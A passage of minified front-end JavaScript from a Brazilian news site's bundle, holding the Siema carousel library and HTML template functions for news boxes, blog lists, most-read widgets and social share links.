TypeError("Super expression must either be null or a function");e.prototype=Object.create(x&&x.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),x&&c(e,x)}(t,e);var x=d(t);function t(){return a(this,t),x.apply(this,arguments)}return r(t,[{key:"mount",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return f(i(t.prototype),"mount",this).call(this,Object.assign({},_e,e))}}]),t}(E)},function(e,x,t){"undefined"!=typeof self&&self,e.exports=function(e){function x(_){if(t[_])return t[_].exports;var a=t[_]={i:_,l:!1,exports:{}};return e[_].call(a.exports,a,a.exports,x),a.l=!0,a.exports}var t={};return x.m=e,x.c=t,x.d=function(e,t,_){x.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:_})},x.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return x.d(t,"a",t),t},x.o=function(e,x){return Object.prototype.hasOwnProperty.call(e,x)},x.p="",x(x.s=0)}([function(e,x,t){"use strict";Object.defineProperty(x,"__esModule",{value:!0});var _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,x){for(var t=0;t<x.length;t++){var _=x[t];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(e,_.key,_)}}return function(x,t,_){return t&&e(x.prototype,t),_&&e(x,_),x}}(),n=function(){function e(x){var t=this;if(function(e,x){if(!(e instanceof x))throw new TypeError("Cannot call a class as a function")}(this,e),this.config=e.mergeSettings(x),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){t[e]=t[e].bind(t)})),this.init()}return a(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,x=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*x+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var t=document.createDocumentFragment();if(this.config.loop)for(var _=this.innerElements.length-this.perPage;_<this.innerElements.length;_++){var a=this.buildSliderFrameItem(this.innerElements[_].cloneNode(!0));t.appendChild(a)}for(var n=0;n<this.innerElements.length;n++){var r=this.buildSliderFrameItem(this.innerElements[n]);t.appendChild(r)}if(this.config.loop)for(var i=0;i<this.perPage;i++){var c=this.buildSliderFrameItem(this.innerElements[i].cloneNode(!0));t.appendChild(c)}this.sliderFrame.appendChild(t),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var x=document.createElement("div");return x.style.cssFloat=this.config.rtl?"right":"left",x.style.float=this.config.rtl?"right":"left",x.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",x.appendChild(e),x}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===_(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,x=arguments[1];if(!(this.innerElements.length<=this.perPage)){var t=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var _=this.currentSlide+this.innerElements.length,a=this.perPage,n=_+a,r=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage),i=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+i)+"px, 0, 0)",this.currentSlide=_-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);t!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),x&&x.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,x=arguments[1];if(!(this.innerElements.length<=this.perPage)){var t=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var _=this.currentSlide-this.innerElements.length,a=this.perPage,n=_+a,r=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage),i=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+i)+"px, 0, 0)",this.currentSlide=_+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);t!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),x&&x.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,x){if(!(this.innerElements.length<=this.perPage)){var t=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),t!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),x&&x.call(this))}}},{key:"slideToCurrent",value:function(e){var x=this,t=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,_=(this.config.rtl?1:-1)*t*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){x.enableTransition(),x.sliderFrame.style[x.transformProperty]="translate3d("+_+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+_+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),x=Math.abs(e),t=this.config.multipleDrag?Math.ceil(x/(this.selectorWidth/this.perPage)):1,_=e>0&&this.currentSlide-t<0,a=e<0&&this.currentSlide+t>this.innerElements.length-this.perPage;e>0&&x>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(t):e<0&&x>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(t),this.slideToCurrent(_||a)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var x=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),t=this.drag.endX-this.drag.startX,_=this.config.rtl?x+t:x-t;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*_+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var x=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),t=this.drag.endX-this.drag.startX,_=this.config.rtl?x+t:x-t;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*_+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,x){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var t=e<this.currentSlide,_=this.currentSlide+this.perPage-1===e;(t||_)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),x&&x.call(this)}},{key:"insert",value:function(e,x,t){if(x<0||x>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var _=x<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=_?this.currentSlide+1:this.currentSlide,this.innerElements.splice(x,0,e),this.buildSliderFrame(),t&&t.call(this)}},{key:"prepend",value:function(e,x){this.insert(e,0),x&&x.call(this)}},{key:"append",value:function(e,x){this.insert(e,this.innerElements.length+1),x&&x.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],x=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var t=document.createDocumentFragment(),_=0;_<this.innerElements.length;_++)t.appendChild(this.innerElements[_]);this.selector.innerHTML="",this.selector.appendChild(t),this.selector.removeAttribute("style")}x&&x.call(this)}}],[{key:"mergeSettings",value:function(e){var x={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},t=e;for(var _ in t)x[_]=t[_];return x}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();x.default=n,e.exports=x.default}])},function(e,x,t){"use strict";function _(e){if(Array.isArray(e)){for(var x=0,t=Array(e.length);x<e.length;x++)t[x]=e[x];return t}return Array.from(e)}var a={},n=function(e){return e.replace(/[^a-zA-Z ]/g,"").replace("-","").toLowerCase()},r=function(e){var x=new Date(e);return(x.getDate()<10?"0":"")+x.getDate()+"/"+(x.getMonth()+1<10?"0":"")+(x.getMonth()+1)+"/"+x.getFullYear()},i=function(e){var x=new Date(e);return(x.getHours()<10?"0":"")+x.getHours()+":"+(x.getMinutes()<10?"0":"")+x.getMinutes()},c=function(e){return'\n        <li>\n            <a href="'+e.link+"\" onclick=\"eventoGA('clique menu', 'principal', '"+e.ds_site+'\')" title="'+e.ds_site+'" target="'+("com"==e.link.split(".")[3]&&"br"==e.link.split(".")[4]?"_blank":"_self")+'">\n                '+e.ds_site+"\n            </a>\n        </li>\n    "},s=function(e){return'\n        <li>\n            <a href="'+e.link+"\" onclick=\"eventoGA('clique menu', 'principal', '"+e.ds_site+'\')" title="'+e.ds_site+'" data-nav-show="'+n(e.ds_site)+'" target="'+("com"==e.link.split(".")[3]&&"br"==e.link.split(".")[4]?"_blank":"_self")+'">\n                '+e.ds_site+"\n            </a>\n        </li>\n    "},d=function(e){return"\n    <article "+(e.img?"":'class="cb-no-image"')+">\n        "+(e.img?'\n        <figure class="d-block mb-15" original="'+e.img+'">\n            <a href="'+e.link+'" target="_blank" title="'+e.title+"\" onclick=\"eventoGA('Blogs', '"+e.channel+"', '"+e.link+'\')">\n                <picture class="img-wrapper-img-responsive">\n                    <source srcset="'+e.img+'" media="(max-width: 767px)">\n                    <source srcset="'+e.img+'" media="(max-width: 1023px)">\n                    <source srcset="'+e.img+'" media="(max-width: 1365px)">\n                    <img src="'+e.img+'" alt="'+e.title+'" width="100" height="70">\n                </picture>\n                '+(1==e.destaque?"<figcaption>NOVO</figcaption>":"")+"\n            </a>\n        </figure>\n    ":"")+'\n        <div class="txt-blog"><a class="txt-gray" target="_blank" href="'+e.link+'" title="'+e.channel+"\" onclick=\"eventoGA('Blogs', '"+e.channel+"', '"+e.link+"')\">\n            <h3>"+e.channel+"</h3>\n            <h4>"+e.title+"</h4></a></div>\n    </article>\n    "},o=function(e){return"\n    <small>\n        "+i(e.published)+" - "+r(e.published)+' - Compartilhe\n        <span>\n            <a data-share="popup" target="_blank" href="https://www.facebook.com/sharer.php?u='+e.link+'">\n                <svg class="facebook">\n                    <use xlink:href="https://www.correiobraziliense.com.br/frontend/dist/assets/svg/sprite.svg#facebook-negative"></use>\n                </svg>\n            </a>\n            <a data-share="popup" target="_blank" href=" https://twitter.com/intent/tweet?url='+e.link+"&amp;text="+e.title+'">\n                <svg class="twitter">\n                    <use xlink:href="https://www.correiobraziliense.com.br/frontend/dist/assets/svg/sprite.svg#twitter-negative"></use>\n                </svg>\n            </a>\n            <a data-share="popup" rel="noreferrer" href="https://api.whatsapp.com/send?text='+e.title+"%20"+e.link+'" target="_blank" title="Compartilhar pelo WhatsApp">\n                <svg class="whatsapp">\n                    <use xlink:href="https://www.correiobraziliense.com.br/frontend/dist/assets/svg/sprite.svg#whatsapp-negative"></use>\n                </svg>\n            </a>\n        </span>\n    </small>\n    '},f={"hardnews bloco 2":{qtd:1e3,elemento:function(e){var x='<figure class="d-block mb-15 img-with-accessory img-wrapper-img-responsive">\n            <img class="img-wrapper-img-responsive initial loaded" alt="'+e.title+'" data-midia-publi="450" data-midia-id="50" data-default-height="214" data-default-width="322" data-midia="50;1000;666;330;220;45" data-was-processed="true" src="'+e.img+'">\n        </figure>';return'<div class="mt-15 col-md-12 esquerdameio-item" data-tb-region-item="">\n            <div class="news-box free mb-15 pb-25 mb-xs-10">\n                <a href="#" class="'+e.tema+'" title="'+e.title+'">\n                    <span class="h6 d-block mt-0 mb-10">\n                        <strong>\n                            '+e.subject+"\n                        </strong>\n                    </span>\n                    "+x+'\n                </a>\n                <h4 class="txt-serif mt-10 mb-0">\n                    <a href="#" class="'+e.tema+'" title="'+e.title+'">\n                        '+e.title+'\n                    </a>\n                </h4>\n                <small class="d-block txt-gray mt-10"> Compartilhe\n                    <span class="pull-xs-right">\n                        <a class="d-inline-block" data-share="popup" target="_blank" href="https://www.facebook.com/sharer.php?u='+e.link+'">\n                            <i class="sprite-facebook-box-small ml-5"></i>\n                        </a>\n                        <a class="d-inline-block" data-share="popup" href="https://twitter.com/intent/tweet?url='+e.link+"&amp;text="+e.title+'" target="_blank">\n                            <i class="sprite-twitter-box-small ml-5"></i>\n                        </a>\n                    </span>\n                </small>\n            </div>\n        </div>'}},"hardnews destaque":{qtd:2,elemento:function(e){var x=new Date(Date.parse(e.published)),t='<span class="jumbotron-default-photo" style="background-image:url(\''+e.img+'\')" role="img"></span>';return'<div class="col-md-6 mb-16">\n            <div class="jumbotron jumbotron-inverse jumbotron-default mb-0 jumbotron-clickable js-jumbxxotron-clickable">\n                <p class="jumbotron-categorie">\n                    <span class="label label-theme bg-theme-3 pull-xs-none pull-left d-inline-block pt-6 pb-6 pl-30 pr-30">MAIS LIDAS</span>\n                </p>\n                <h2 class="mb-10 mt-0 txt-serif">'+e.title+'</h2>\n                <div class="d-block mt-20">\n                    <span class="pull-right">\n                        <a class="mr-10" data-share="popup" target="_blank" href=http://www.facebook.com/sharer.php?u='+e.link+'">\n                            <i class="sprite-facebook-box"></i>\n                        </a>\n                        <a class="mr-10" data-share="popup" href="http://twitter.com/intent/tweet?url='+e.link+'">\n                            <i class="sprite-twitter-box"></i>\n                        </a>\n                    </span>\n                    <h6 class="pull-left m-0">'+x.getDate()+"/"+("0"+(x.getMonth()+1)).slice(-2)+"/"+x.getFullYear()+" "+x.getHours()+":"+x.getMinutes()+"</h6>\n                </div>\n                "+(t?""+t:"")+'\n                <a class="jumbotron-default-link" href="'+e.link+'" title="'+e.title+'">\n                </a>\n            </div>\n        </div>'}},"widget maislidas geral":{qtd:5,elemento:function(e,x){return'<li class="">\n                <div class="list-borded__count h3 txt-serif">'+x+'</div>\n                <div class="list-borded__desc">\n                    <small class="d-block txt-gray">'+e.published+' - Compartilhe\n                        <span class="pull-xs-right">\n                            <a class="d-inline-block" data-share="popup" target="_blank" href=" http://www.facebook.com/sharer.php?u='+e.link+'">\n                                <i class="sprite-facebook-box-small ml-5"></i>\n                            </a>\n                            <a class="d-inline-block" data-share="popup" target="_blank" href=" http://twitter.com/intent/tweet?url='+e.link+'">\n                                <i class="sprite-twitter-box-small ml-5"></i>\n                            </a>\n                        </span>\n                    </small>\n                    <a class="txt-gray txt-undecoration txt-no-serif d-block" href="'+e.link+"\" onclick=\"eventoGA('veja mais', 'mais lidas', '"+x+'\')" title="'+e.title+'">\n                        <span class="txt-underline h6 m-0">'+e.title+"</span>\n                    </a>\n                </div>\n            </li>"}},"date header":{qtd:1,elemento:function(e){return"Brasília, Distrito Federal, "+e.diaSemanaExtenso+", "+e.dia+" de "+e.mesExtenso+" de "+e.ano}},"capa blogs especiais":{qtd:1e3,elemento:function(e){return"\n                <article "+(""!==e.img?"":'class="cb-no-image"')+'>\n                    <a href="'+e.link+'" rel="noopener noreferrer" target="_blank">\n                        '+(""!==e.img?'\n                        <picture>\n                            <source srcset="'+e.img+'" media="(max-width: 767px)">\n                            <source srcset="'+e.img+'" media="(max-width: 1023px)">\n                            <source srcset="'+e.img+'" media="(max-width: 1365px)">\n                            <img src="'+e.img+'" alt="'+e.title+'" title="'+e.title+'" />\n                        </picture>':"")+"\n                        <h2>"+e.title+"</h2>\n                    </a>\n                </article>"}},blogs:{qtd:3,elemento:function(e){var x=e.img?'<div class="col-sm-4 hidden-xs">\n                            <a href="'+e.link+'" target="_blank" title="'+e.titulo+"\" onclick=\"eventoGA('Blogs', '"+e.link+"', '"+e.link+'\')">\n                                <figure class="d-block mb-15" original="'+e.img+'">\n                                    <picture class="img-wrapper-img-responsive">\n                                        <source media="(max-width: 767px)" sizes="(max-width: 767px) 100vw" srcset="'+e.img+' 100w">\n                                        <source srcset="'+e.img+'">\n                                        <img src="'+e.img+'" alt="'+e.title+'" title="'+e.title+'" class="loading" data-was-processed="true">\n                                    </picture>\n                                </figure>\n                            </a>\n                        </div>':"";return'<div class="news-box free pb-5 mb-15">\n                <div class="row">\n                    '+x+'\n                    <div class="col-sm-'+(x?8:12)+'">\n                        <h4 class="m-0">\n                            <a class="txt-gray" target="_blank" href="'+e.link+'" title="'+e.channel+"\" onclick=\"eventoGA('Blogs', '"+e.channel+"', '"+e.link+"')\">"+e.channel+'</a>\n                        </h4>\n                        <a target="_blank" class="txt-gray txt-undecoration txt-no-serif d-block" href="'+e.link+'" title="'+e.title+'">\n                            <span class="txt-underline h6 m-0">'+e.title+"</span>\n                        </a>\n                    </div>\n                </div>\n            </div>"}},"ultimas capa":{qtd:4,elemento:function(e,x){return'\n            <div class="row">\n                <h4 class="txt-serif mt-0 mb-10">\n                    <a href="'+e.link+'" title="'+e.title+"\" onclick=\"eventoGA('veja mais', 'ultimas_capa', '"+x+"')\">"+e.title+"</a>\n                </h4>\n            </div>"}},Superesportes:{qtd:3,elemento:function(e,x){var t=new Date(Date.parse(e.published)),_="";if(1==x){var a=e.img?"<figure>\n                    "+(e.subject?'<div class="label">'+e.subject+"</div>":"")+'\n                    <picture class="img-wrapper-img-responsive">\n                        <source srcset="'+e.img+'" media="(max-width: 767px)">\n                        <source srcset="'+e.img+'" media="(max-width: 1023px)">\n                        <source srcset="'+e.img+'" media="(max-width: 1365px)">\n                            <img src="'+e.img+'" alt="'+e.title+'">\n                    </picture>\n                </figure>':"";_='<div data-tb-region-item="">\n                            <a href="https://www.correiobraziliense.com.br/esportesapp/'+e.id_site+","+e.id_treeapp+"/"+t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2)+e.link.split(t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2))[1]+'" title="'+e.title+'" target="_blank">\n                                '+a+'\n                            </a>\n                            <h4>\n                                <a href="https://www.correiobraziliense.com.br/esportesapp/'+e.id_site+","+e.id_treeapp+"/"+t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2)+e.link.split(t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2))[1]+'" title="'+e.title+'" target="_blank">'+e.title+"</a>\n                            </h4>\n                        </div>"}else _="<strong>"+(e.subject?""+e.subject:"")+'</strong>\n                        <a href="https://www.correiobraziliense.com.br/esportesapp/'+e.id_site+","+e.id_treeapp+"/"+t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2)+e.link.split(t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2))[1]+'" title="'+e.title+'" target="_blank" data-tb-region-item="">\n                            <span>'+e.title+"</span>\n                        </a>";return _}},"TV Brasilia":{qtd:1,elemento:function(e,x){return 1==x?'\n                    <div data-tb-region-item="">\n                        <a href="'+e.link+'" target="_blank" title="'+e.title+'">\n                            <figure>\n                                <div class="label">Jornal Local</div>\n                                <picture class="img-wrapper-img-responsive">\n                                    <source srcset="https://www.correiobraziliense.com.br/static/jornal-local.png" media="(max-width: 767px)">\n                                    <source srcset="https://www.correiobraziliense.com.br/static/jornal-local.png" media="(max-width: 1023px)">\n                                    <source srcset="https://www.correiobraziliense.com.br/static/jornal-local.png" media="(max-width: 1365px)">\n                                    <img src="https://www.correiobraziliense.com.br/static/jornal-local.png" alt="'+e.title+'">\n                                </picture>\n                            </figure>\n                        </a>\n                        <h4>\n                            <a href="'+e.link+'" target="_blank" title="'+e.title+'">'+e.title+"</a>\n                        </h4>\n                    </div>":'<a class="news-box free d-block pb-15 mb-15 txt-gray txt-undecoration txt-no-serif" href="'+e.link+'" target="_blank" title="'+e.title+'" data-tb-region-item="">\n                <span class="txt-underline h6 m-0">'+e.title+"</span>\n            </a>"}},Veiculos:{qtd:1,elemento:function(e,x){var t=new Date(Date.parse(e.published)),_="";if(1==x){var a=e.img?"<figure>\n                    "+(e.subject?'<div class="label">'+e.subject+"</div>":"")+'\n                    <picture class="img-wrapper-img-responsive">\n                        <source srcset="'+e.img+'" media="(max-width: 767px)">\n                        <source srcset="'+e.img+'" media="(max-width: 1023px)">\n                        <source srcset="'+e.img+'" media="(max-width: 1365px)">\n                            <img src="'+e.img+'" alt="'+e.title+'">\n                    </picture>\n                </figure>':"";_='<div data-tb-region-item="">\n                            <a href="https://www.vrum.com.br/app/'+e.id_site+","+e.id_treeapp+"/"+t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2)+e.link.split(t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2))[1]+'" title="'+e.title+'" target="_blank">\n                                '+a+'\n                            </a>\n                            <h4>\n                                <a href="https://www.vrum.com.br/app/'+e.id_site+","+e.id_treeapp+"/"+t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2)+e.link.split(t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2))[1]+'" title="'+e.title+'" target="_blank">'+e.title+"</a>\n                            </h4>\n                        </div>"}else _="<strong>"+(e.subject?""+e.subject:"")+'</strong>\n                        <a href="https://www.vrum.com.br/app/'+e.id_site+","+e.id_treeapp+"/"+t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2)+e.link.split(t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2))[1]+'" title="'+e.title+'" target="_blank" data-tb-region-item="">\n                            <span>'+e.title+"</span>\n                        </a>";return _}},Imoveis:{qtd:1,elemento:function(e,x){var t=new Date(Date.parse(e.published)),_="";if(1==x){var a=e.img?"<figure>\n                    "+(e.subject?'<div class="label">'+e.subject+"</div>":"")+'\n                    <picture class="img-wrapper-img-responsive">\n                        <source srcset="'+e.img+'" media="(max-width: 767px)">\n                        <source srcset="'+e.img+'" media="(max-width: 1023px)">\n                        <source srcset="'+e.img+'" media="(max-width: 1365px)">\n                            <img src="'+e.img+'" alt="'+e.title+'">\n                    </picture>\n                </figure>':"";_='<div data-tb-region-item="">\n                            <a href="https://correiobraziliense.lugarcerto.com.br/app/'+e.id_site+","+e.id_treeapp+"/"+t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2)+e.link.split(t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2))[1]+'" title="'+e.title+'" target="_blank">\n                                '+a+'\n                            </a>\n                            <h4>\n                                <a href="https://correiobraziliense.lugarcerto.com.br/app/'+e.id_site+","+e.id_treeapp+"/"+t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2)+e.link.split(t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2))[1]+'" title="'+e.title+'" target="_blank">'+e.title+"</a>\n                            </h4>\n                        </div>"}else _="<strong>"+(e.subject?""+e.subject:"")+'</strong>\n                        <a href="https://correiobraziliense.lugarcerto.com.br/app/'+e.id_site+","+e.id_treeapp+"/"+t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2)+e.link.split(t.getFullYear()+"/"+("0"+(t.getMonth()+1)).slice(-2)+"/"+("0"+t.getDate()).slice(-2))[1]+'" title="'+e.title+'" target="_blank" data-tb-region-item="">\n                            <span>'+e.title+"</span>\n                        </a>";return _}},"Mais Noticias":{qtd:100,elemento:function(e,x){var t=new Date(Date.parse(e.published));return imagem=e.img?'\n                <a href="'+e.link+'"\n                    title="'+e.title+'"\n                    alt="'+e.title+'">\n                    <img class="mb-15 img-responsive"\n                        src="'+e.img+'"\n                        alt="'+e.title+'">\n                </a>\n                ':"","<li>\n                "+imagem+"\n                <div>\n                    <small>"+t.getHours()+":"+t.getMinutes()+" - "+t.getDate()+"/"+t.getMonth()+"/"+t.getFullYear()+'</span> - Compartilhe</small>\n                    <a href="https://www.facebook.com/sharer.php?u='+e.link+'" title="Compartilhe no twitter: '+e.title+'" alt="'+e.title+'">\n                        <svg>\n                            <use xlink:href="https://www.correiobraziliense.com.br/frontend/dist/assets/svg/sprite.svg#facebook"></use>\n                        </svg>\n                    </a>\n                    <a href="https://twitter.com/intent/tweet?url='+e.link+"&amp;text="+e.title+'" title="Compartilhe no twitter: '+e.title+'" alt="'+e.title+'">\n                        <svg>\n                            <use xlink:href="https://www.correiobraziliense.com.br/frontend/dist/assets/svg/sprite.svg#twitter"></use>\n                        </svg>\n                    </a>\n                </div>\n                <a href="'+e.link+'">'+e.title+"</a>\n            </li>"}},busca:{qtd:10,elemento:function(e,x){var t=e.img?'<picture>\n                <source srcset="'+e.img+'" media="(max-width: 767px)">\n                <source srcset="'+e.img+'" media="(max-width: 1023px)">\n                <source srcset="'+e.img+'" media="(max-width: 1365px)">\n                <img src="'+e.img+'" alt="'+e.title+'" title="'+element.title+">\n            </picture>":"";return'<li>\n                <a 